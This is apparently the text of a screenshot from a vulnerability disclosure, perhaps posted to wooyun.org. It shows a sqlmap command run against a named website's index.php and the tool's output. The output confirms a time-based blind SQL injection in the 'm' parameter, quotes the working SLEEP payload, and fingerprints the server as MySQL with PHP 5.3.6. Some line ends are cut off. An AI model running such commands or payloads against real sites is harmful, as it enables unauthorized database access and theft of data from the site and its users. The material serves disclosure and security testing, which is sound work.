 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/index.php?m=Question&a=index&category=80"
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 13:42:52
[13:42:52] [INFO] resuming back-end DBMS 'mysql'
[13:42:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: m (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=History' AND (SELECT * FROM (SELECT(SLEEP(5)))SChn) AND 'gUQJ'='gUQJ&a=index&p=2
---
[13:42:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[13:42:53] [INFO] fetched data logged to text files under
[*] shutting down at 13:42:53
www.wooyun.org